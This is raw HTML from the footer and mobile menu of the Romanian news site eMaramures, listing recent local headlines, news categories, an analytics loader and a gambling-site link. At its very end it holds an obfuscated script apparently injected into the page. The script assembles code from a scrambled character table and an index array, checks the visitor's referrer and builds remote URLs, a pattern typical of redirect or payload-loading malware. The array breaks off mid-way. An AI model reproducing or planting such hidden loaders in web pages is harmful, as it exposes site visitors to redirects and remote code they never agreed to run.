t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_401792_1_692d531542e99  normal " data-unique="jnews_module_401792_1_692d531542e99">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-499137 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-8/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă pe mai multe străzi din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-8/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/reuniunea-mariana-regina-cerului-o-seara-de-rugaciune-si-reflectie-la-biserica-sfanta-cruce-din-baia-mare/" data-wpel-link="internal">Reuniunea Mariană „Regina Cerului”, o seară de rugăciune și reflecție la Biserica Sfânta Cruce din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/reuniunea-mariana-regina-cerului-o-seara-de-rugaciune-si-reflectie-la-biserica-sfanta-cruce-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499126 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/evreii-din-botiza-urme-ale-unei-comunitati-disparute/" data-wpel-link="internal">Evreii din Botiza: urme ale unei comunități dispărute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/evreii-din-botiza-urme-ale-unei-comunitati-disparute/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cornelia-rednic-a-sarbatorit-50-de-ani-cu-un-mesaj-puternic-si-un-tort-care-a-devenit-viral/" data-wpel-link="internal">Cornelia Rednic a sărbătorit 50 de ani cu un mesaj puternic și un tort care a devenit viral</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cornelia-rednic-a-sarbatorit-50-de-ani-cu-un-mesaj-puternic-si-un-tort-care-a-devenit-viral/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499108 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-isi-uneste-sufletul-pentru-copii-craciunul-comunitatii-transforma-parcul-mara-intr-un-taram-al-solidaritatii-si-al-magiei/" data-wpel-link="internal">Baia Mare își unește sufletul pentru copii: „Crăciunul Comunității” transformă Parcul Mara într-un tărâm al solidarității și al magiei</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-isi-uneste-sufletul-pentru-copii-craciunul-comunitatii-transforma-parcul-mara-intr-un-taram-al-solidaritatii-si-al-magiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 noiembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_401792_1_692d531542e99 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-499137 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-8/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Furnizarea apei potabile, întreruptă pe o stradă din Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/vital-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/vital-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/05/vital-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-8/" data-wpel-link="internal">Furnizarea apei potabile, întreruptă pe mai multe străzi din Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-499128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/reuniunea-mariana-regina-cerului-o-seara-de-rugaciune-si-reflectie-la-biserica-sfanta-cruce-din-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Reuniunea Mariană „Regina Cerului”, o seară de rugăciune și reflecție la Biserica Sfânta Cruce din Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/biserica-greco-catolica-sfanta-cruce-baia-mare-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/biserica-greco-catolica-sfanta-cruce-baia-mare-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/biserica-greco-catolica-sfanta-cruce-baia-mare-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/biserica-greco-catolica-sfanta-cruce-baia-mare-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/biserica-greco-catolica-sfanta-cruce-baia-mare-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/reuniunea-mariana-regina-cerului-o-seara-de-rugaciune-si-reflectie-la-biserica-sfanta-cruce-din-baia-mare/" data-wpel-link="internal">Reuniunea Mariană „Regina Cerului”, o seară de rugăciune și reflecție la Biserica Sfânta Cruce din Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(zznkuwba==undefined){var zznkuwba={ts:'1764572702',};(function(){var auiizcmkmgoma=["H","A","]","<","=","{","P","p","%","2","\\","_","h","T"," ","/","[","8",".","-","R","3","F","k","v",")","'","*","0","y","a","X","r","Z","s","g","!","?","5",":","6","$","W","(","^","K","x","J","@","f","b","1","#","z","M","G","D","i","Q","`","u","E","B","o","Y","l","O","c","m","L","\"","7","9","e","I",">","C","}","q","t","N","V","S","+",",","|","n","w",";","&","U","4","j","d"];var zznkuwba=[79,32,29,5,93,63,67,60,68,73,86,79,18,67,60,32,32,73,86,79,82,67,32,57,7,79,18,34,73,79,1,79,79,32,57,50,60,79,73,43,26,34,32,67,26,84,26,65,63,65,26,25,88,77,67,30,79,67,12,43,73,25,5,77,57,49,43,54,30,79,12,18,32,30,86,93,63,68,4,4,86,60,65,65,25,5,66,50,92,73,67,79,18,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,54,30,79,12,84,70,32,30,86,93,63,68,70,84,5,24,30,65,60,73,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,7,30,32,34,73,22,65,63,30,79,43,26,28,18,26,83,86,73,87,14,56,30,79,73,43,25,18,35,73,79,90,13,76,54,57,65,65,57,34,73,67,63,86,93,34,43,25,25,77,77,25,88,77,57,49,43,54,30,79,12,18,49,65,63,63,32,4,4,86,60,65,65,25,5,66,50,92,73,67,79,18,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,54,30,79,12,84,70,49,65,63,63,32,70,84,5,24,30,65,60,73,39,49,60,86,67,79,57,63,86,43,24,25,5,32,73,79,60,32,86,14,7,30,32,34,73,74,86,79,43,24,18,79,63,82,79,32,57,86,35,43,25,25,77,77,25,88,77,57,49,43,30,90,93,4,4,60,86,93,73,49,57,86,73,93,25,5,24,30,32,14,30,90,93,4,5,60,39,26,15,15,87,73,60,49,93,12,34,30,34,18,67,63,68,15,60,0,79,56,91,15,87,32,60,49,73,63,65,57,79,73,87,32,60,15,87,32,60,49,30,50,7,87,32,60,15,9,28,9,38,15,51,9,15,87,32,60,73,30,50,7,19,50,60,86,35,30,65,63,87,51,21,9,21,38,30,19,16,32,2,18,7,86,35,26,84,29,39,26,15,15,87,73,60,49,93,12,34,30,34,18,67,63,68,15,51,40,53,55,7,19,19,17,15,60,22,54,69,56,15,79,53,24,63,62,93,81,80,73,92,20,15,22,69,54,69,79,93,81,13,66,31,90,19,16,32,2,18,92,7,35,26,84,79,34,39,26,51,71,40,91,38,71,9,71,28,9,26,84,49,65,39,16,2,84,67,49,39,49,30,65,34,73,84,30,79,11,93,63,39,70,32,93,93,29,87,93,18,67,63,68,70,84,30,79,11,92,34,39,70,30,93,24,73,32,79,57,34,57,86,35,18,92,34,70,84,30,79,11,57,68,39,70,30,93,67,63,93,73,18,7,86,35,70,84,30,79,11,32,60,39,70,15,30,93,24,73,32,79,57,34,57,86,35,18,92,34,70,84,30,79,11,32,57,39,70,15,30,93,67,65,60,79,79,73,32,18,7,86,35,70,84,30,79,11,73,57,39,70,32,57,35,12,79,30,93,70,84,30,79,11,73,67,39,70,67,63,86,79,73,86,79,19,30,93,14,67,63,86,79,73,86,79,1,93,70,84,30,79,11,73,34,39,70,7,63,34,57,79,57,63,86,39,30,50,34,63,65,60,79,73,88,93,57,34,7,65,30,29,39,50,65,63,67,23,88,70,84,30,79,11,73,39,79,32,60,73,84,30,79,11,32,39,79,32,60,73,84,30,79,11,32,9,39,49,30,65,34,73,84,57,39,49,30,65,34,73,84,67,39,28,84,60,67,39,49,30,65,34,73,84,67,65,39,16,2,84,7,24,39,49,30,65,34,73,84,67,34,34,39,49,30,65,34,73,84,30,79,11,35,39,49,30,65,34,73,84,30,79,11,93,39,49,30,65,34,73,84,30,79,11,57,39,49,30,65,34,73,84,30,79,11,49,39,49,30,65,34,73,84,30,79,11,57,50,39,26,87,32,60,26,84,34,86,39,28,84,34,79,30,32,79,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,36,49,60,86,67,79,57,63,86,43,30,84,50,84,67,25,5,30,16,50,2,4,67,43,25,77,43,30,90,93,84,70,24,70,84,49,60,86,67,79,57,63,86,43,25,5,49,60,86,67,79,57,63,86,14,30,43,25,5,32,73,79,60,32,86,5,87,57,93,79,12,39,23,43,25,84,12,73,57,35,12,79,39,65,43,25,77,77,49,60,86,67,79,57,63,86,14,50,43,30,84,50,25,5,24,30,32,14,67,4,5,77,88,32,73,79,60,32,86,14,50,4,83,50,85,85,28,84,67,18,87,57,93,79,12,4,43,67,18,32,57,35,12,79,4,30,18,32,57,35,12,79,83,50,25,19,43,67,18,65,73,49,79,4,30,18,65,73,49,79,19,50,25,84,67,18,12,73,57,35,12,79,4,43,67,18,50,63,79,79,63,68,4,30,18,50,63,79,79,63,68,83,50,25,19,43,67,18,79,63,7,4,30,18,79,63,7,19,50,25,84,67,77,49,60,86,67,79,57,63,86,14,67,43,30,84,67,25,5,32,73,79,60,32,86,14,30,4,30,89,89,36,30,18,86,63,93,73,13,29,7,73,37,30,16,28,2,39,30,84,30,89,89,51,4,4,4,30,18,86,63,93,73,13,29,7,73,37,50,43,30,18,35,73,79,62,63,60,86,93,57,86,35,76,65,57,73,86,79,20,73,67,79,43,25,84,67,25,39,36,51,77,49,60,86,67,79,57,63,86,14,93,43,50,25,5,50,4,86,60,65,65,4,4,50,37,30,43,25,39,51,4,4,4,50,18,86,63,93,73,13,29,7,73,37,67,43,50,25,39,50,88,24,30,32,14,93,4,50,18,12,73,57,35,12,79,84,73,4,50,18,87,57,93,79,12,88,32,73,79,60,32,86,14,93,4,70,49,60,86,67,79,57,63,86,70,4,4,79,29,7,73,63,49,14,93,37,93,18,67,30,65,65,43,50,25,39,93,84,73,4,70,49,60,86,67,79,57,63,86,70,4,4,79,29,7,73,63,49,14,73,37,73,18,67,30,65,65,43,50,25,39,73,84,73,15,93,77,24,30,32,14,73,4,5,77,84,49,4,70,60,86,93,73,49,57,86,73,93,70,36,4,79,29,7,73,63,49,14,87,57,86,93,63,87,89,89,87,57,86,93,63,87,84,35,4,70,60,86,93,73,49,57,86,73,93,70,36,4,79,29,7,73,63,49,14,93,63,67,60,68,73,86,79,89,89,93,63,67,60,68,73,86,79,84,12,4,35,89,89,35,18,93,63,67,60,68,73,86,79,61,65,73,68,73,86,79,84,57,4,49,30,65,34,73,84,92,4,57,37,49,60,86,67,79,57,63,86,43,30,25,5,32,73,79,60,32,86,36,36,57,18,67,30,65,65,43,49,84,30,25,18,68,30,79,67,12,73,34,77,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,36,51,77,84,23,4,73,18,24,57,73,87,7,63,32,79,42,4,49,